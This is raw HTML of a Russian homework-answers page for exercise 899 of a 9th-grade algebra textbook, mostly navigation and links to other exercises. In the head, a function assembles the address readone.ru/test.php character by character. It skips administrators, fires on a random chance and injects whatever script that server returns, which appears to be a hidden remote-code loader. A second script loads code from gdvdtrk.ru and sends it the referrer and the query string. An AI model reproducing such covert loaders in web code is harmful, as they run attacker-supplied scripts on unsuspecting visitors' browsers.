r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1443 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 899 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 899 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1443">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/899.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 